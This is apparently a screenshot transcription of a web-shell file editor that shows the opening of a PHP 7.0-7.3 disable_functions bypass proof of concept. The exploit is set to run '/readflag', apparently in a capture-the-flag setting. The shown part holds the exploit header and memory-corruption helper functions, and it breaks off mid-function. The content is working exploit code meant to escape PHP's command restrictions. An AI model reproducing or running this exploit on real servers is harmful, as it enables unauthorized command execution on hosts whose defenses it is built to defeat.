 111.73.46.229 111.73.46.229
编辑: /tmp/bypass_disablefunc7.php
/tmp/bypass_disablefunc7.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;
30         }
31         return $out;
32     }
33
34     function write(&$str, $p, $v, $n = 8) {